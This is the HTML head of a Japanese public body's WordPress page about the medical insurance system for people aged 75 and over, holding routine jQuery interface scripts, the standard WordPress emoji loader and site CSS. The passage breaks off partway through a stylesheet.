

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mie-kouiki.jp/kouiki/
body_size: 21904
content:
<!doctype html>
<html id="b01" lang="ja" class="columnA" xmlns:og="http://ogp.me/ns#" xmlns:mixi="http://mixi-platform.com/ns#">
<head>
<!--base_skin_code:new,skin_code:wu_pf_cssedit,default_custom_code:-->
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2, minimum-scale=1">
<title>広域連合 | 三重県後期高齢者医療広域連合</title>
<meta name="description" content="後期高齢者医療制度とは後期高齢者医療制度とは,平成２０年４月から始まった『７５歳以上の人を対象とする心身の特性や生活を踏まえた独立した医療制度』です。" />
<!--[if lt IE 9]><script src="https://stat100.ameba.jp/common_style/js/library/html5js/html5.js"></script><![endif]-->
<link rel="alternate" type="application/rss+xml" href="https://mie-kouiki.jp/?feed=rss2" title="RSS2.0" />
<link href='https://fonts.googleapis.com/css?family=Roboto' rel='stylesheet' type='text/css'>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="text/javascript" charset="UTF-8" src="https://ysswp.com/resources/common/js/sns_box.js"></script>
<script type="text/javascript" charset="UTF-8" src="https://ysswp.com/resources/common/js/common.js"></script>
<script type="text/javascript" src="https://ysswp.com/resources/common/js/sns_btns_ameblo2.js"></script>
<script type="text/javascript" src="https://ysswp.com/resources/common/js/jquery.marquee.js"></script>
<!--<script type="text/javascript" src="https://ysswp.com/resources/common/js/jquery.flicker.js"></script>-->
<script type="text/javascript">
$(function(){
  //ティッカー表示
  $('p.marquee').marquee();

  //点滅
  //$('.blink').flicker();
  //console.log(navigator.userAgent);
  if(0){//if(navigator.userAgent.match(/MSIE|KHTML/)){
    !function(a,b){
      a=a[a.length-1];
      setInterval(function(){a.style.visibility=++b%2?'hidden':'visible'},500)
    }(document.getElementsByClassName('blink'),0);
  }
  setInterval(function(){$('.blink').delay(500).fadeTo(0,0,function(){$(this).delay(500).fadeTo(0,1)});},1000);


  // 余白を取り除いて表示する
  $('table.expand').each(function(){
    $(this).wrap('<div></div>').closest('div').css({marginLeft:'-30px',marginRight:'-30px'});
  });

  // スクリーン幅一杯を使って表現する
  $('table.expand2').each(function(){
    // テーブルのCSSを抽出
    var bgColor = $(this).css('background-color');
    var bgImage = $(this).css('background-image');
    var bgPosition = $(this).css('background-position');
    var bgRepeat = $(this).css('background-repeat');
    var h = $(this).height();
    // テーブルのCSSをクリア
    $(this).css({background:'none'});
    // テーブルをDIVで囲んで、抽出したCSSを適用する
    $(this).wrap('<div class="expand2_wrapper"><div><div></div></div></div>');
    $(this).closest('.expand2_wrapper').css({height:h+'px'})
    .children('div').css({
      width: '100%'
      ,position: 'absolute'
      ,left: 0
      //,boxShadow:'0px 0px 6px 0px rgba(0,0,0,.5)'
      ,backgroundColor:bgColor
      ,backgroundImage:bgImage
      ,backgroundPosition:bgPosition
      ,backgroundRepeat:bgRepeat
    })
    .children('div').css({width: '980px',margin: '0 auto'});
  });

	$('.skinArticle').each(function(){
		var url = $(this).find('.skinArticleTitle').attr('href'); 
		var title = $(this).find('.skinArticleTitle').text(); 
		var target = $(this).find('.snsBtns'); 
		sns_btns(url,title,target,'fb','hb','yb','gp','li','tw','po');
	});

	$('.widget_recent_entries').find('.skinMenuBody').append('<div class="listLink"><a href="https://mie-kouiki.jp/entrylist/">一覧を見る</a></div>');
	$('.widget_categories').find('.skinMenuBody').append('<div class="listLink"><a href="https://mie-kouiki.jp/themeentrylist/">一覧を見る</a></div>');
	$('.widget_archive').find('.skinMenuBody').append('<div class="listLink"><a href="https://mie-kouiki.jp/archiveentrylist/">一覧を見る</a></div>');

	$('.widget_recent_entries').addClass('recentEntriesMenu');
	$('.widget_recent_comments').addClass('recentCommentMenu');
	$('.widget_categories').addClass('themeMenu');
	$('.widget_archive').addClass('archiveMenu');
	$('.widget_links').addClass('bookmarkMenu');
	$('.widget_calendar').addClass('calendarMenu');

	$('.skinMenuHeader').next().wrap('<div class="skinMenuBody"></div>');


	$('#calendar_wrap').addClass('calendar').find('thead tr').attr('id','weekID').find('th').each(function(){if($(this).text() == '月'){$(this).addClass('mon');}else if($(this).text() == '火'){$(this).addClass('tue');}else if($(this).text() == '水'){$(this).addClass('wed');}else if($(this).text() == '木'){$(this).addClass('thu');}else if($(this).text() == '金'){$(this).addClass('fri');}else if($(this).text() == '土'){$(this).addClass('sat');}else if($(this).text() == '日'){$(this).addClass('sun');}});

	$('.widget_search').find('.skinMenuBody').addClass('blogSearchForm subModule').removeClass('skinMenuBody').find('form').addClass('blogSearchForm').find('input[type="submit"]').addClass('blogSearchBtn').css({border:'none'}).parent().find('input[type="text"]').addClass('blogSearchInput').attr('value','このブログを検索する').css({color:'#999'}).prev().remove();

	$('.pagingArea a:contains("<< 前の記事へ")').addClass('skinSimpleBtn pagingPrev');
	$('.pagingArea a:contains("次の記事へ >>")').addClass('skinSimpleBtn pagingNext');
	$('.pagingArea a:contains("<< 前ページ")').addClass('skinSimpleBtn pagingPrev');
	$('.pagingArea a:contains("次ページ >>")').addClass('skinSimpleBtn pagingNext');
	$('.widget ul').addClass('skinSubList');
	$('.commentFooter a.url').attr('target','_blank').addClass('commentAuthor');
	
	// アコーディオンメニュー
	$(".menuBtn").on("click",function(){
		$("ul#gnavi").not(':animated').slideToggle();
	});
	
	// my_fade
	$('.my_fade,.readerMenu .readerBtn').hover(function(){
		$(this).stop().fadeTo(250, 0.7);
	}, function(){
		$(this).stop().fadeTo(500, 1);
	});
	
	// gnavi
	var l_href = location.href;
	$('ul#gnavi li').each(function(){
		var t_href =$('a',this).attr('href');
		if(t_href == l_href || t_href == l_href + "/"){
			$('a',this).addClass('active');
		}
		//$(this).hover(function(){$('ul',this).slideDown();},function(){$('ul',this).slideUp();});
	});



  // ページトップへのスクロール
  toGoal($(".toPageTop a"),$('body'));
});
</script>
<!-- ▼カウントダウンロジック ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ -->
<!-- ▲カウントダウンロジック ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ -->

<!--headBottom-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mie-kouiki.jp\/wp2\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mie-kouiki.jp/wp2/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='megamenu-css' href='https://mie-kouiki.jp/wp2/wp-content/uploads/maxmegamenu/style.css?ver=7a2d1c' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://mie-kouiki.jp/wp2/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://mie-kouiki.jp/wp2/wp-content/themes/blokul/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mie-kouiki.jp/wp2/wp-content/themes/blokul-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://mie-kouiki.jp/wp2/wp-content/themes/blokul-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-base-css' href='https://ysswp.com/resources/theme/b01-06/wordpress/style-base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rebuild-css' href='https://ysswp.com/resources/theme/b01-06/wordpress/rebuild.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-base-sp-css' href='https://ysswp.com/resources/theme/b01-06/wordpress/style-base-sp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contents-css' href='https://mie-kouiki.jp/wp2/wp-content/themes/blokul/contents.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='repair-common-css' href='https://ysswp.com/resources/common/css/repair_common.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='repair-common-sp-css' href='https://ysswp.com/resources/common/css/repair_common-sp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sp-css' href='https://mie-kouiki.jp/wp2/wp-content/themes/blokul/css.php?pid=2041&#038;ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://mie-kouiki.jp/wp2/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mie-kouiki.jp/wp2/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mie-kouiki.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mie-kouiki.jp/wp-json/wp/v2/pages/2041" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mie-kouiki.jp/wp2/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://mie-kouiki.jp/kouiki/" />
<link rel='shortlink' href='https://mie-kouiki.jp/?p=2041' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mie-kouiki.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmie-kouiki.jp%2Fkouiki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mie-kouiki.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmie-kouiki.jp%2Fkouiki%2F&#038;format=xml" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>		<style type="text/css" id="wp-custom-css">
			body{
/* font-family: "UD Digi Kyokasho NP-R"; */
	
}

.section-content p a {
    color: blue !important;
  }

.articleText a.btn01 {
    color: #FFFFFF !important;
}

.fw-nol{font-weight: normal;}

.area01 .a1-pd{}
.area01 .a1-pdtl{}
.area01 p{}
.area01 p span{font-weight: bold;font-size: 1.2em;}

.r7bg1{width: auto; padding:10px;background-color: #D7FBFF;border-radius: 10px;text-align: left;margin-top: 1em;}

.r7bg2{width: auto; padding:10px;background-color: #FFF7D7;border-radius: 10px;text-align: left;margin-top: 1em;}

.r7bg3{width: auto; padding:10px;background-color: #DBFFD7;border-radius: 10px;text-align: left;margin-top: 1em;}

/* 保健事業　コールセンター枠　親要素に中央揃えを指定 */
    .container-waku {
      display: flex;
      justify-content: center; /* 水平方向の中央揃え */
      align-items: center; /* 垂直方向の中央揃え */
      
    }

    .hokenj-waku {
      display: inline-block;
      width: auto;
      padding: 15px;
      background-color: #FFFFFF;
      border-radius: 10px;
      margin: 0 auto;
      border: solid 2px #000;
      text-align: center;
    }

div.breadcrumbs {
  max-width: 1000px;
  margin:0px auto;
}

.tokudasi-1
{border:solid 1px #000;border-radius: 10px; background-color: #FFC92B;padding: 0.5em;line-height: 1.6em;text-align: center;font-size: 1.25em;font-weight:bold;
}

.UD-Digi-NP-B{
	font-family: "UD Digi Kyokasho NP-B";
}

.UD-Digi-NP-R{
	font-family: "UD Digi Kyokasho NP-R";
}

.UD-Digi-N-B{
	font-family: "UD Digi Kyokasho N-B";
}

.UD-Digi-N-R{
	font-family: "UD Digi Kyokasho N-R";
}

.articleText {
	font-size: 18px;
	line-height: 1.5;
}

.list-margin {
    margin-bottom: 1.5em;
    margin-top: 0em;
}

/* Google Mapを囲う要素 */
.ggmap {
  position: relative;
  width: 100%;
  height: 0;
  padding-top: 75%; /* 比率を4:3に固定 */
}
 
/* Google Mapのiframe */
.ggmap iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}


h6{font-family: 'Avenir','Helvetica Neue','Helvetica','Arial', 'ヒラギノ角ゴ Pro W3', 'Hiragino Kaku Gothic Pro','メイリオ', 'Meiryo', '游ゴシック', 'Yu Gothic', 'ＭＳ Ｐゴシック', sans-serif;margin-top: 20px !important;margin-bottom: 20px !important;}

.h6{font-family: 'Avenir','Helvetica Neue','Helvetica','Arial', 'ヒラギノ角ゴ Pro W3', 'Hiragino Kaku Gothic Pro','メイリオ', 'Meiryo', '游ゴシック', 'Yu Gothic', 'ＭＳ Ｐゴシック', sans-serif;margin-top: 10px !important;margin-bottom: 10px !important;}



h6 {clear: both;
